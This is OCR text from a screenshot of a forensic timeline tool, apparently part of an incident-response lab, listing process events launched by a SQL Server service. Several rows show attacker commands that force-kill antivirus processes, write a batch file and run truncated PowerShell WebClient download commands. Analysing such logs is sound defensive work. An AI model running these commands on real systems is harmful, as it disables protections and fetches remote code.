 Timeline Explorer v2.0.0.1
File Tools Tabs View Help
20250317194050_EvtxECmd_Output.csv
Drag a column header here to group by that column
SQL
Find
Executable Info Source File
MSSQL15.MSSQLSERVER\MSSQL\… "C:\Windows\system32\cmd.exe" /c taskkill /f /im net1895.exe C:\Users\Administrator\Desktop\Start Here\A
MSSQL15.MSSQLSERVER\MSSQL\… "C:\Windows\system32\cmd.exe" /c taskkill /f /im ekrn.exe C:\Users\Administrator\Desktop\Start Here\A
MSSQL15.MSSQLSERVER\MSSQL\… "C:\Windows\system32\cmd.exe" /c taskkill /f /im 360rp.exe C:\Users\Administrator\Desktop\Start Here\A
MSSQL15.MSSQLSERVER\MSSQL\… "C:\Windows\system32\cmd.exe" /c taskkill /f /im QQPCMgr.exe C:\Users\Administrator\Desktop\Start Here\A
MSSQL15.MSSQLSERVER\MSSQL\… "C:\Windows\system32\cmd.exe" /c taskkill /f /im SafeDogServerUI.exe C:\Users\Administrator\Desktop\Start Here\A
MSSQL15.MSSQLSERVER\MSSQL\… "C:\Windows\system32\cmd.exe" /c taskkill /f /im SafeDogSiteIIS.exe C:\Users\Administrator\Desktop\Start Here\A
MSSQL15.MSSQLSERVER\MSSQL\… "C:\Windows\system32\cmd.exe" /c echo @echo off > C:\Users\Public\N1F10.bat &amp; … C:\Users\Administrator\Desktop\Start Here\A
MSSQL15.MSSQLSERVER\MSSQL\… "C:\Windows\system32\cmd.exe" /c mkdir C:\Windows\Temp C:\Users\Administrator\Desktop\Start Here\A
MSSQL15.MSSQLSERVER\MSSQL\… "C:\Windows\system32\cmd.exe" /c powershell -Command "(New-Object Net.WebClient).D… C:\Users\Administrator\Desktop\Start Here\A
MSSQL15.MSSQLSERVER\MSSQL\… "C:\Windows\system32\cmd.exe" /c mkdir C:\Windows\Temp C:\Users\Administrator\Desktop\Start Here\A
MSSQL15.MSSQLSERVER\MSSQL\… "C:\Windows\system32\cmd.exe" /c mkdir C:\Temp C:\Users\Administrator\Desktop\Start Here\A
MSSQL15.MSSQLSERVER\MSSQL\… "C:\Windows\system32\cmd.exe" /c powershell -Command "(New-Object Net.WebClient).D… C:\Users\Administrator\Desktop\Start Here\A
MSSQL15.MSSQLSERVER\MSSQL\… "C:\Windows\system32\cmd.exe" /c powershell -Command (New-Object Net.WebClient).Do… C:\Users\Administrator\Desktop\Start Here\A
MSSQL15.MSSQLSERVER\MSSQL\… "C:\Windows\system32\cmd.exe" /c powershell -Command (New-Object Net.WebClient).Do… C:\Users\Administrator\Desktop\Start Here\A
MSSQL15.MSSQLSERVER\MSSQL\… "C:\Windows\system32\cmd.exe" /c cmd.exe /c "C:\Users\Public\xx.exe x C:\Users\Pub… C:\Users\Administrator\Desktop\Start Here\A
MSSQL15.MSSQLSERVER\MSSQL\… "C:\Windows\system32\cmd.exe" /c powershell -Command (New-Object Net.WebClient).Do… C:\Users\Administrator\Desktop\Start Here\A
Event Id = 1
Edit Filter
C:\Users\Administrator\Desktop\Start Here\Artifacts\C\Windows\System32\winevt\out\20250317194050_EvtxECmd_Output.csv Total lines 26,894 Visible lines 31 Open files: 1 Search options